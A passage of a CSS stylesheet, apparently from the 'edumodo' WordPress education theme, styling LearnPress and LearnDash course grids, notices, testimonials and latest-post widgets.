  box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  color: #ecb101;
  font-size: 24px;
  height: 47px;
  line-height: 1;
  padding: 11px 0;
  text-align: center;
  top: 50%;
  transform: translateY(-50%);
  transition: 300ms;
  width: 47px;
  z-index: 3;
  position: absolute;
}
.edumodo-lp-course-1 .owl-carousel-left,
.edumodo-lp-course-1 .owl-carousel-left,
.dynamic-category-body .owl-carousel-left,
.dynamic-category-body .owl-carousel-left {
  left: -10px !important;
  left: auto;
  opacity: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-lp-course-1:hover .owl-carousel-left,
.edumodo-lp-course-1:hover .owl-carousel-left,
.dynamic-category-body:hover .owl-carousel-left,
.dynamic-category-body:hover .owl-carousel-left {
  opacity: 1;
  left: -20px !important;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-lp-course-1 .owl-carousel-right,
.edumodo-lp-course-1 .owl-carousel-right,
.dynamic-category-body .owl-carousel-right,
.dynamic-category-body .owl-carousel-right {
  right: -10px !important;
  left: auto;
  opacity: 0;
}
.edumodo-lp-course-1:hover .owl-carousel-right,
.edumodo-lp-course-1:hover .owl-carousel-right,
.dynamic-category-body:hover .owl-carousel-right,
.dynamic-category-body:hover .owl-carousel-right {
  opacity: 1;
  right: -20px !important;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-lp-course-1 .lp-course-1 .course-content-body .course-entry-title a {
  font-weight: 600;
}
.lp-course-categories {
  position: relative;
  border-radius: 3px;
  overflow: hidden;
}
.lp-course-categories img {
  transition: 0.5s ease-in-out;
  object-fit: cover;
  width: 100%;
}
.lp-course-categories:hover img {
  transform: scale(1.1, 1.1);
}
.lp-course-categories:before {
  background: rgba(236, 177, 1, 0.8);
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  z-index: 1;
}
.lp-course-categories .content-body {
  padding: 30px;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 2;
}
.lp-course-categories .content-body .lp-course-meta a .lp-categories {
  font-size: 22px;
  margin-top: 0;
  margin-bottom: 5px;
  color: white;
  font-weight: 700;
}
.lp-course-categories .content-body .lp-course-meta a:hover {
  color: #ecb101;
}
.lp-course-categories .content-body .lp-course-meta .lp-course {
  font-size: 14px;
  color: white;
}
.lp-course-categories .content-body .lp-course-meta .lp-lesson {
  font-size: 14px;
  color: white;
}
.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button,
.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button {
  font-size: 12px;
}
.lp-single-course .course-top .course-info .learn-press-course-buttons {
  margin-left: 8px;
}
.lp-single-course .course-top .course-info {
  padding: 35px 15px 0px 15px;
}
.lp-single-course .course-top .course-info .course-top-button .single-price {
  font-size: 15px;
}
.lp-single-course .course-top .course-info .course-top-button .single-price .course-origin-price {
  font-size: 12px;
}
.lp-single-course .course-top .course-info .entry-title {
  font-size: 22px;
}
.lp-single-course .course-top .less-padding-two {
  padding-left: 0;
}
.lp-single-course .course-top-button {
  margin-bottom: 30px;
}
.lp-single-course .tx-course-main {
  padding: 0 15px;
}
.lp-single-course .tx-course-main .course-summary {
  padding-right: 0;
}
.lp-single-course .learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab a {
  padding: 0 9px;
}
.lp-single-course .course-reviews-list {
  padding-left: 0;
}
.lp-single-course .course-reviews-list li .review-author {
  width: 45px;
}
.learnpress .learn-press-pagination ul.page-numbers {
  box-shadow: 1px 1px 5px rgba(46, 61, 73, 0.11);
  display: inline-block;
  padding-left: 0;
  border-radius: 3px;
  overflow: hidden;
}
.learnpress .learn-press-pagination ul li span {
  border: none;
  background-color: white;
  color: #808080;
}
.learnpress .learn-press-pagination ul li span.page-numbers.current {
  background: #ecb101 !important;
  color: white;
  border-radius: 0;
  border: none;
}
.learnpress .learn-press-pagination ul li a {
  border: none;
  background-color: white;
  margin-right: -2px;
  color: #808080;
}
.learnpress .learn-press-pagination ul li a:hover {
  color: #ecb101;
}
/*--------------------------------------------------------------
# Learndash Course Element css
--------------------------------------------------------------*/
.ld_course_grid {
  position: relative;
}
.ld_course_grid .entry-title {
  font-size: 20px;
  padding-top: 20px;
  padding-bottom: 12px;
  font-weight: 700;
  line-height: 26px;
  margin: 0;
}
#ld_course_list .entry-content,
.ld_course_grid_button .entry-content {
  margin-bottom: 20px;
}
#ld_course_list .ld_course_grid:hover .thumbnail,
.ld_course_grid_button .ld_course_grid:hover .thumbnail {
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
#ld_course_list .thumbnail,
.ld_course_grid_button .thumbnail {
  box-shadow: 0 3px 7px 0 rgba(0, 0, 0, 0.1);
  border-radius: 0 !important;
  border: none !important;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
#ld_course_list .thumbnail.course .ld_course_grid_price:before,
.ld_course_grid_button .thumbnail.course .ld_course_grid_price:before {
  border-top: 4px solid #ecb101;
  border-right: 4px solid #ecb101;
}
#ld_course_list .thumbnail.course .ld_course_grid_price,
.ld_course_grid_button .thumbnail.course .ld_course_grid_price,
#ld_course_list .thumbnail.course .ld_course_grid_price.ribbon-enrolled,
.ld_course_grid_button .thumbnail.course .ld_course_grid_price.ribbon-enrolled {
  background-color: #ecb101;
}
#ld_course_list .thumbnail.course .ld_course_grid_price,
.ld_course_grid_button .thumbnail.course .ld_course_grid_price {
  text-shadow: none;
  z-index: 1;
}
#ld_course_list .thumbnail .caption,
.ld_course_grid_button .thumbnail .caption {
  padding: 20px !important;
}
#ld_course_list .btn-primary,
.ld_course_grid_button .btn-primary,
.ld-course-list-items .ld_course_grid .btn-primary {
  border-radius: 50px;
  background: transparent;
  border-color: #ecb101;
  font-weight: 600;
  padding: 7px 20px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
#ld_course_list .btn-primary:hover,
.ld_course_grid_button .btn-primary:hover {
  background: #ecb101;
  border-color: #ecb101;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  color: white;
}
#ld_course_list .btn,
.ld_course_grid_button .btn,
.ld-course-list-items .ld_course_grid .btn-primary {
  color: #ecb101;
  border-width: 2px;
  width: auto  !important;
}
.ld-course-list-items .ld_course_grid .btn-primary:hover,
.ld-course-list-items .ld_course_grid .thumbnail.course a.btn-primary:hover {
  color: #fff;
}
#ld_course_list .ld-course-list-items .ld_course_grid .thumbnail .caption p,
.ld_course_grid_button .ld-course-list-items .ld_course_grid .thumbnail .caption p {
  width: intrinsic !important;
  /* Safari/WebKit uses a non-standard name */
  width: -moz-max-content !important;
  /* Firefox/Gecko */
  width: -webkit-max-content !important;
  /* Chrome */
  max-width: 100%;
}
.btn-join,
#btn-join,
.learndash_checkout_buttons input.btn-join[type="button"],
a#quiz_continue_link {
  background: #ecb101;
  border-radius: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.btn-join:hover,
#btn-join:hover,
.learndash_checkout_buttons input.btn-join[type="button"]:hover,
a#quiz_continue_link:hover {
  background: #242c5e;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.learndash_join_button {
  margin-bottom: 25px;
  padding-bottom: 30px;
}
.expand_collapse:hover a {
  color: #ecb101;
}
#learndash_lessons,
#learndash_quizzes,
.expand_collapse,
.notavailable_message,
#learndash_lesson_topics_list div > strong,
#learndash_lesson_topics_list div ul > li .sn,
.learndash_profile_heading,
#learndash_profile a,
#learndash_profile div {
  font-size: 14px;
}
#learndash_lessons,
#learndash_quizzes,
#learndash_profile,
#learndash_lesson_topics_list > div {
  border-radius: 0;
  margin-top: 22px;
  box-shadow: none;
}
.learndash .notcompleted,
#learndash_profile .notcompleted {
  background-size: 35px;
  line-height: 40px;
}
#lessons_list > div h4 > a,
#course_list > div h4 > a,
#quiz_list > div h4 > a {
  color: #666;
  font-size: 14px;
}
.learndash .learndash_topic_dots.type-list a > span {
  color: #666;
  font-size: 14px;
}
#learndash_course_content .learndash_topic_dots ul > li:hover,
#learndash_lessons h4 > a:hover,
#learndash_quizzes h4 > a:hover,
#learndash_lesson_topics_list ul > li > span.topic_item:hover {
  background-color: #ffeeba;
}
.expand_collapse a,
#learndash_profile .expand_collapse a {
  font-size: 14px;
}
.single-sfwd-courses .single-post .entry-content ul li {
  margin-left: 0;
}
.learndash #lessons_list > div h4 > a,
.learndash #course_list > div h4 > a,
.learndash #quiz_list > div h4 > a {
  background-size: 40px;
}
.learndash .notcompleted,
#learndash_profile .notcompleted {
  background-image: url('../images/notcompleted.png');
}
.learndash .topic-notcompleted span {
  background: url(../images/notcompleted_t.png) no-repeat scroll 0 5px transparent;
}
.learndash .completed,
#learndash_profile .completed {
  background-image: url('../images/completed.png');
}
form#sfwd-mark-complete input {
  padding: 12px 20px;
}
p#learndash_next_prev_link:hover a,
p#learndash_prev_prev_link:hover a,
#learndash_back_to_lesson:hover a {
  color: #ecb101;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.lpcourse-sidebar.ldcourse-sidebar.sidebar-devider .learndash_checkout_buttons {
  padding-bottom: 40px;
}
.lpcourse-sidebar.ldcourse-sidebar.sidebar-devider .ld_course_grid_price.ribbon-enrolled {
  padding-bottom: 30px;
}
.ld-r-description {
  padding-bottom: 12px;
}
.lp-enroll i.fa.fa-money {
  margin-right: 5px;
}
.course-summary.ld-course-summary {
  background: #fff;
  padding: 30px;
}
.course-summary.ld-course-summary .learndash_checkout_buttons {
  display: none;
}
.course-summary.ld-course-summary .learndash_join_button {
  display: none;
}
.lpcourse-sidebar.ldcourse-sidebar .edumodo-course-info > .widget:last-child {
  padding-bottom: 40px;
}
.lpcourse-sidebar.ldcourse-sidebar .edumodo-course-info {
  padding: 0;
}
.lpcourse-sidebar.ldcourse-sidebar .widget-area .widget {
  box-shadow: none;
  transition: all 0.3s ease;
  padding: 20px 20px 10px 20px;
  margin: 0;
}
.widget-area .widget {
  padding: 40px 30px;
}
.lpcourse-sidebar.ldcourse-sidebar .learndash_checkout_buttons .learndash_checkout_button {
  max-width: inherit;
  margin-right: 0;
  width: 100%;
}
.lpcourse-sidebar.ldcourse-sidebar .btn-join,
.lpcourse-sidebar.ldcourse-sidebar #btn-join,
.lpcourse-sidebar.ldcourse-sidebar .learndash_checkout_buttons input.btn-join[type="button"],
.lpcourse-sidebar.ldcourse-sidebar a#quiz_continue_link {
  padding: 10px 28px;
  border-radius: 100px;
  text-transform: uppercase;
}
.edumodo-ld-course p.ld_course_grid_button {
  margin-top: 20px;
}
.edumodo-ld-course .tx-course {
  height: 450px;
}
.edumodo-ld-course .thumbnail {
  padding: 0;
  box-shadow: 0 3px 7px 0 rgba(0, 0, 0, 0.1);
  border: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-ld-course .thumbnail.course .ld_course_grid_price {
  background: #ecb101;
  box-shadow: none;
  color: white;
  text-shadow: none;
  position: absolute;
  font-size: 14px;
  left: -8px;
  top: 10px;
  padding: 3px 10px;
  z-index: 2;
  font-weight: bold;
}
.edumodo-ld-course .thumbnail.course .ld_course_grid_price:before {
  border: 4px solid transparent;
  border-top: 4px solid #ecb101;
  border-right: 4px solid #ecb101;
  content: "";
  position: absolute;
  left: 0;
  bottom: -8px;
}
.edumodo-ld-course .ld_course_grid_price.ribbon-enrolled {
  background-color: #ecb101;
  text-shadow: none;
}
.edumodo-ld-course .ld_course_grid {
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-ld-course .ld_course_grid:hover .thumbnail {
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-ld-course .thumbnail .caption {
  padding: 20px !important;
}
.edumodo-ld-course .ld_course_grid .entry-title {
  margin: 0;
}
.course_navigation .learndash_navigation_lesson_topics_list .lesson {
  margin: 0 0 5px 5px;
}
.learndash-pager a {
  background-color: #ecb101;
  padding: 4px 15px;
  color: white;
  font-size: 22px;
}
.learndash-pager {
  display: flex;
  align-items: center;
  justify-content: center;
  padding-top: 30px;
}
.addon-price-wapper {
  position: absolute;
  left: -10px;
  top: 25px;
  z-index: 1;
  background: #fffffff2;
  padding: 5px 10px;
  border-radius: 0 2px 3px 0;
}
.addon-price-wapper::before {
  content: "";
  position: absolute;
  left: 10px;
  right: 0;
  width: 10px;
  height: 100%;
  top: 10px;
  border: 8px solid transparent;
  border-bottom-color: #fff;
  transform: rotate(45deg);
}
/*------------------------------------------- 
---------- LearnDash v3 -------------
--------------------------------------------*/
.ld-single-layout-2 .ld-course-status-segment.ld-course-status-seg-price {
  display: none;
}
.learndash-wrapper .ld-button {
  border-radius: 100px;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 700;
}
.learndash-wrapper .ld-expand-button .ld-text {
  text-transform: uppercase;
}
.ld-icon {
  line-height: inherit;
}
.learndash-wrapper .ld-course-status.ld-course-status-not-enrolled .ld-button {
  text-transform: uppercase;
}
.post-type-archive-sfwd-courses .sfwd-courses {
  margin-bottom: 30px;
  background: #fff;
  box-shadow: 0 3px 7px 0 rgba(0, 0, 0, 0.1);
}
.post-type-archive-sfwd-courses .ld-course-list-items {
  display: flex;
  flex-wrap: wrap;
}
.sfwd-courses .post-thumbnail img {
  width: 100%;
}
.sfwd-courses .caption {
  padding: 0 25px 10px;
}
.learndash-wrapper .ld-topic-list.ld-table-list .ld-table-list-lesson-details .ld-lesson-list-steps {
  font-weight: 600;
}
.learndash-wrapper .ld-content-actions > a {
  font-size: 100%;
}
.learndash-wrapper .learndash_mark_complete_button,
.learndash-wrapper #learndash_mark_complete_button {
  border-radius: 100px;
  font-weight: 700;
  font-size: .90em;
}
.learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments {
  font-size: .90em;
}
.learndash-wrapper .ld-breadcrumbs .ld-breadcrumbs-segments span a {
  font-weight: 500;
}
.learndash-wrapper .ld-course-status .ld-status {
  border-radius: 100px;
  padding: 11px 22px;
  line-height: 1.5;
  font-size: 13px;
}
.learndash-wrapper .ld-breadcrumbs {
  border-radius: 0px;
  padding: .7em 1em;
}
.learndash-wrapper .ld-course-status.ld-course-status-enrolled {
  border-radius: 0;
  padding: .7em 1em;
}
.sfwd-courses .ld_course_grid_price {
  background: #ecb101;
  box-shadow: none;
  color: #fff;
  text-shadow: none;
  position: absolute;
  font-size: 14px;
  left: 7px;
  top: 10px;
  padding: 3px 10px;
  z-index: 2;
  font-weight: bold;
}
.sfwd-courses .ld_course_grid_price:before,
.sfwd-courses .ld_course_grid_price:before {
  border: 4px solid transparent;
  border-top: 4px solid #ecb101;
  border-right: 4px solid #ecb101;
  content: "";
  position: absolute;
  left: 0;
  bottom: -8px;
}
.learndash-course-student-message span {
  font-size: 15px !important;
}
.widget.ld-related-course-widget {
  margin-top: 25px;
}
.leaarndash-releted-course-two .single-course {
  clear: both;
  margin-top: 35px;
  display: block;
  overflow: hidden;
}
.leaarndash-releted-course-two .ld-course-thumbnail {
  display: inline-block;
  float: left;
  margin-right: 15px;
  width: 40%;
}
.leaarndash-releted-course-two .ld-course-thumbnail img {
  width: 120px;
  height: 90px;
  object-fit: cover;
}
.leaarndash-releted-course-two .content-body {
  display: inline-block;
  float: left;
  width: 50%;
}
.leaarndash-releted-course-two .title {
  font-size: 16px;
  font-weight: 600;
  line-height: 22px;
  margin-top: 0;
  transition: all 0.5s ease;
}
.leaarndash-releted-course-two .title:hover {
  color: #ecb101;
  transition: all 0.5s ease;
}
.leaarndash-releted-course-two .lp-enroll {
  color: #ecb101;
  font-weight: 500;
  text-transform: uppercase;
  font-size: 14px;
}
/*------------------------------------------- 
---------- Learnpress v3 Button-------------
--------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  color: white;
  padding-left: 15px;
  padding-right: 15px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
body.confirm #popup_container #popup_panel button,
body.confirm #popup_container #popup_panel input[type="button"],
body.confirm #popup_container #popup_panel input[type="submit"] {
  border-radius: initial;
}
/*------------------------------------------- 
---------- Learnpress v3 Instructor-------------
--------------------------------------------*/
.orders .lp-list-table .column-order-action:hover a {
  color: #ecb101;
}
.orders .lp-label {
  padding: 10px 10px;
  border-radius: 1px;
  background-color: #ecb101;
}
.orders .lp-label.label-finished,
.orders .lp-label.label-completed {
  background: #242c5e;
}
.orders .learn-press-pagination .page-numbers > li span {
  background: #ecb101;
  color: #fff;
}
.orders .learn-press-pagination .page-numbers > li a,
.orders .learn-press-pagination .page-numbers > li span {
  padding: 8px 12px;
  border: 1px solid #ecb101;
}
/*--------------------------------------------------------------
# Notice Css
--------------------------------------------------------------*/
.edumodo-notice article.notice,
.edumodo-notice .type-notice {
  box-shadow: 0 3px 7px 0 rgba(0, 0, 0, 0.1);
  transition: all 0.3s ease;
  background: white;
  border: 0px solid #000;
}
.edumodo-notice article.notice:hover,
.edumodo-notice .type-notice:hover {
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
}
.edumodo-notice article.notice figure,
.edumodo-notice .type-notice figure {
  position: relative;
}
.edumodo-notice article.notice figure a:before,
.edumodo-notice .type-notice figure a:before {
  position: absolute;
  content: "";
  background-color: rgba(36, 44, 94, 0.8);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transform: scale(0.1);
  transform: scale(0.1);
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.edumodo-notice article.notice figure a:after,
.edumodo-notice .type-notice figure a:after {
  position: absolute;
  content: "";
  background: #fff;
  color: #242c5e;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  height: 45px;
  width: 45px;
  margin: auto;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 18px;
  opacity: 0;
  transition: all 0.3s ease;
  content: "\f19d";
  font-family: FontAwesome;
  border-radius: 50%;
}
.edumodo-notice article.notice .notice-details,
.edumodo-notice .type-notice .notice-details {
  padding: 30px;
}
.edumodo-notice article.notice .notice-details .entry-header .notice-entry-title,
.edumodo-notice .type-notice .notice-details .entry-header .notice-entry-title {
  font-size: 22px;
  font-weight: 700;
}
.edumodo-notice article.notice .notice-details .entry-header .notice-entry-title a,
.edumodo-notice .type-notice .notice-details .entry-header .notice-entry-title a {
  color: #333;
}
.edumodo-notice article.notice .notice-details .entry-header .notice-entry-title a:hover,
.edumodo-notice .type-notice .notice-details .entry-header .notice-entry-title a:hover {
  color: #ecb101;
}
.edumodo-notice article.notice .notice-details .notice-meta,
.edumodo-notice .type-notice .notice-details .notice-meta {
  margin-bottom: 10px;
  color: #808080;
  font-size: 14px;
}
.edumodo-notice article.notice .notice-details .notice-meta span,
.edumodo-notice .type-notice .notice-details .notice-meta span {
  margin-right: 10px;
}
.edumodo-notice article.notice .notice-details .notice-meta .post-date i,
.edumodo-notice .type-notice .notice-details .notice-meta .post-date i {
  padding-right: 3px;
}
.edumodo-notice article.notice .notice-details .notice-meta .post-date a,
.edumodo-notice .type-notice .notice-details .notice-meta .post-date a {
  padding-left: 3px;
  color: #808080;
}
.edumodo-notice article.notice .notice-details .notice-meta .post-view i,
.edumodo-notice .type-notice .notice-details .notice-meta .post-view i {
  padding-right: 3px;
}
.edumodo-notice article.notice .notice-details .entry-content p,
.edumodo-notice .type-notice .notice-details .entry-content p {
  margin-bottom: 5px;
  color: #808080;
}
.edumodo-notice article.notice:hover figure a:before,
.edumodo-notice .type-notice:hover figure a:before {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.edumodo-notice article.notice:hover figure a:after,
.edumodo-notice .type-notice:hover figure a:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.edumodo-notice .hentry {
  margin-bottom: 25px;
}
.single-notice .post-cat {
  color: #808080;
  font-size: 14px;
}
.single-notice .post-cat a {
  position: relative;
  padding-right: 8px;
  color: #666;
}
.single-notice .post-cat a:after {
  content: ",";
  position: absolute;
  color: #808080;
}
.single-notice .post-cat a:hover {
  color: #ecb101;
}
.single-notice .post-cat a:last-child:after {
  display: none;
}
.edumodo-notice-1 .notice {
  box-shadow: 1px 2px 9px #00000017;
}
.edumodo-notice-1 .notice .notice-details {
  padding: 5px 30px;
}
.edumodo-notice-1 .notice .notice-details .entry-header {
  margin: 20px 0 0;
}
.edumodo-notice-1 .notice .notice-details .entry-header .notice-entry-title {
  line-height: 26px;
}
.edumodo-notice-1 .notice .notice-details .notice-meta {
  margin-bottom: 15px;
  font-size: 14px;
}
.edumodo-notice-1 .notice .notice-details .notice-meta span {
  padding-right: 15px;
}
/*--------------------------------------------------------------
# Testimonial Css
--------------------------------------------------------------*/
.edumodo-testimonial .inner-wrapper {
  text-align: center;
}
.edumodo-testimonial .inner-wrapper .inner-image {
  text-align: center;
}
.edumodo-testimonial .edumodo-testimoni-wrapper {
  transition: all 0.3s ease;
  padding: 40px 25px 40px 15px;
  overflow: hidden;
  margin: 10px 0;
  position: relative;
  border-radius: 3px;
  background-color: #ffffff;
  box-shadow: 0 3px 7px 0 rgba(0, 0, 0, 0.1);
}
.edumodo-testimonial .edumodo-testimoni-wrapper .testimoni-image {
  margin: 0;
  width: 90px;
  height: 90px;
  min-height: 90px;
  min-width: 90px;
  border-radius: 50%;
  object-fit: cover;
  box-shadow: 0px 5px 23.75px 1.25px rgba(46, 61, 73, 0.2);
}
@media all and (min-width: 0px) and (max-width: 768px) {
  .edumodo-testimonial .edumodo-testimoni-wrapper .testimoni-image {
    min-height: 200px;
    min-width: 200px;
    margin-bottom: 20px;
  }
}
.edumodo-testimonial .edumodo-testimoni-wrapper .testimony .desc {
  margin-bottom: 20px;
}
.edumodo-testimonial .edumodo-testimoni-wrapper .testimony .name-des .name {
  margin-top: 5px;
}
.edumodo-testimonial .edumodo-testimoni-wrapper .testimony .name-des.position-right {
  display: flex;
  align-items: center;
}
.edumodo-testimonial .edumodo-testimoni-wrapper .testimony .name-des.position-right .designation {
  margin-left: 10px;
}
.edumodo-testimonial .edumodo-testimoni-wrapper .testimony .name-des.position-bottom {
  display: block;
}
.edumodo-testimonial .edumodo-testimoni-wrapper .testimony .name-des.position-bottom .designation {
  display: block;
}
.edumodo-testimonial .edumodo-testimoni-wrapper:hover {
  border-radius: 3px;
  background-color: #ffffff;
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
}
.edumodo-testimonial .edumodo-testimoni-wrapper:before {
  font-family: FontAwesome;
  content: "\f10e";
  opacity: 0.1;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 85px;
  transition: all 0.3s ease;
}
.edumodo-testimonial .edumodo-testimoni-wrapper.align-right .position-right {
  justify-content: flex-end;
}
.edumodo-testimonial .edumodo-testimoni-wrapper.align-center .position-right {
  justify-content: center;
}
.edumodo-testimonial .edumodo-testimoni-wrapper.align-left .position-right {
  justify-content: flex-start;
}
.edumodo-testimonial .owl-nav .owl-carousel-left,
.edumodo-testimonial .owl-nav .owl-carousel-right {
  position: absolute;
  z-index: 999999;
  top: 33%;
  width: 35px;
  height: 35px;
  text-align: center;
  padding: 0;
}
.edumodo-testimonial .owl-nav .owl-carousel-left {
  left: 0;
}
.edumodo-testimonial .owl-nav .owl-carousel-right {
  right: 0;
}
@media (max-width: 768px) {
  .edumodo-testimonial .owl-nav {
    display: none;
  }
}
.edumodo-testimonial .owl-dots {
  margin: 30px auto;
  text-align: center;
}
.edumodo-testimonial .owl-dots .owl-dot {
  width: 13px;
  height: 13px;
  border-radius: 100%;
  border: 1px solid #3e5afb;
  margin-right: 5px;
  display: inline-block;
  padding: 0;
  background: #3e5afb;
}
.edumodo-testimonial .owl-dots .owl-dot.active {
  background: #ecb101;
  border-color: #ecb101;
}
/*--------------------------------------------------------------
# Latest Post Css
--------------------------------------------------------------*/
.edumodo-latest-posts .latest-posts-1 {
  border-radius: 3px;
  background-color: #ffffff;
  box-shadow: 0px 5px 25px 0px rgba(46, 61, 73, 0.2);
  transition: all 0.5s ease;
}
.edumodo-latest-posts .latest-posts-1 .post-thumbnail {
  position: relative;
  overflow: hidden;
}
.edumodo-latest-posts .latest-posts-1 .post-thumbnail a img {
  transform: scale(1);
  transition: all 0.5s ease;
}
.edumodo-latest-posts .latest-posts-1 .post-thumbnail:hover a img {
  transform: scale(1.2);
  transition: all 0.5s ease;
}
.edumodo-latest-posts .latest-posts-1:hover {
  box-shadow: 0 7px 21px 0 rgba(0, 0, 0, 0.1);
  transition: all 0.5s ease;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body {
  padding: 30px;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .entry-meta {
  font-size: 14px;
  text-transform: capitalize;
  color: #808080;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .entry-meta span {
  margin-right: 10px;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .entry-meta span i {
  margin-right: 5px;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .entry-meta span a {
  color: #808080;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .entry-meta span a:hover {
  color: #ecb101;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .post-entry-title {
  font-size: 18px;
  line-height: 25px;
  font-weight: 700;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .post-entry-title a:hover {
  color: #ecb101;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .entry-content {
  font-size: 16px;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .blog-btn {
  font-size: 14px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .blog-btn a {
  color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .blog-btn a:hover {
  color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .blog-btn a:hover i {
  margin-left: 12px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.edumodo-latest-posts .latest-posts-1 .post-content-body .blog-btn i {
  margin-left: 8px;
  font-size: 10px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 {
  background-color: #fff;
  margin-bottom: 40px;
  border-radius: 10px;
  box-shadow: 0px 0px 0px rgba(255, 255, 255, 0.8);
  overflow: hidden;
  border-style: solid;
  border-width: 0px 1px 3px 1px;
  border-color: #ff6766;
  transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 figure.post-thumbnail {
  overflow: hidden;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 figure.post-thumbnail img {
  height: 250px;
  object-fit: cover;
  transition: all 0.5s ease;
  overflow: hidden;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 figure.post-thumbnail img:hover {
  transform: scale(1.1, 1.1);
  transition: all 0.5s ease;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body {
  text-align: center;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .post-entry-title {
  font-size: 20px;
  line-height: 26px;
  color: #fc4d2c;
  font-weight: 700;
  text-align: center;
  margin: 25px;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .post-entry-title a {
  color: #333333;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-meta {
  border-bottom: 1px dashed;
  border-color: #fc4d2c;
  padding-bottom: 25px;
  font-weight: bold;
  margin: 0 30px;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-meta .post-date {
  display: inline-block;
  margin-right: 20px;
  position: relative;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-meta .post-date a {
  color: #00bcd4;
}
.edumodo-latest-posts.kindergarten .latest-posts-2 .post-content-body .entry-meta .post-date:before {
  position: absolute;
